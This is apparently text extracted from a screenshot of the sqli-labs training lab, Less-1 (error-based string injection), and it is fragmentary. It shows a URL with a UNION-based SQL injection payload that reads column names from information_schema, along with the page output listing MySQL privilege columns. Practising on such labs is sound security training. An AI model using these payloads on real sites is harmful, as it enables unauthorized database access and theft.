 Less-1 **Error Based- String
192.168.80.225/sqli-labs/Less-1/?id=1' union SELECT 1,2,group_concat(COLUMN_NAME) FROM information
thuctap Web
Welcome Dhakkan
Your Login name:2
Your
Password:Host,Db,User,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Grant_priv,Referen